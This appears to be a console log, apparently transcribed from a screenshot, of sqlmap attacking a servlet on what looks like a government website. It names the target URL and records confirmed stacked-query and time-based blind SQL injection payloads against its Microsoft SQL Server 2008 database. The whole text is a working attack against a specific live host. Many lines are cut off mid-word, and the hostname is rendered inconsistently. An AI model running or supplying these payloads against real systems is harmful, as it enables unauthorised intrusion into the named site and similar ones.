 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://st
v.my.gov.cn:8080/servlet/attachemntFileServlet?attId=EPzWPdhg&method=delReply
e"
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 16:01:12
[16:01:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:01:12] [INFO] testing connection to the target URL
[16:01:12] [INFO] heuristically checking if the target is protected by some k
of WAF/IPS/IDS
[16:01:12] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: attId (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: attId=EPzWPdhg'; WAITFOR DELAY '0:0:5'--&method=delReplyFile
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: attId=EPzWPdhg' WAITFOR DELAY '0:0:5'--&method=delReplyFile
---
[16:01:12] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[16:01:12] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sq
p\output\stgov.my.gov.cn'
[*] shutting down at 16:01:12